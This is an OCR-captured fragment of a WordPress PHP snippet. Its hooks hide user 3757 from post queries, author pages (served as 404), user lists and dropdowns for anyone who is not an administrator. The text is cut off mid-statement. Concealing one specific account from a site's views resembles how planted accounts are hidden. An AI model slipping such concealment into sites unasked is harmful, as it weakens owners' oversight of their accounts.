
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 3757; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 3757 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 3757 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } $exclude = (array) $q->get( 'exclude' ); $exclude[] =
3757; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)